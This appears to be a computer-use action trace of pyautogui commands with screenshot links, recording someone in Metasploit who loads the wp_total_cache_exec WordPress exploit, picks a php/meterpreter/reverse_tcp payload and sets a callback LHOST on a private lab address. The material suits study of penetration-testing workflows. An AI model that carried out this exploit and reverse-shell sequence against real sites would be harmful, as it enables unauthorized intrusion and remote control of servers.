
# Reload the wp_total_cache_exec exploit module and start listing options and payloads again.
pyautogui.write('use')

pyautogui.press('Return')

pyautogui.write('show option')

pyautogui.write('show pa')

pyautogui.moveTo(365, 389)

# Load the php/meterpreter/reverse_tcp payload with 'use'.
pyautogui.write('use')

pyautogui.write('php')

pyautogui.write('/meterpreter/rev')

pyautogui.write('erse_tcp')

pyautogui.press('Return')
pyautogui.write('show option')

# Set LHOST to 192.168.211.130 and type the 'exploit' command.
pyautogui.write('set LHOST')

pyautogui.write('192.168.')

pyautogui.write('211.130')

pyautogui.press('Return')
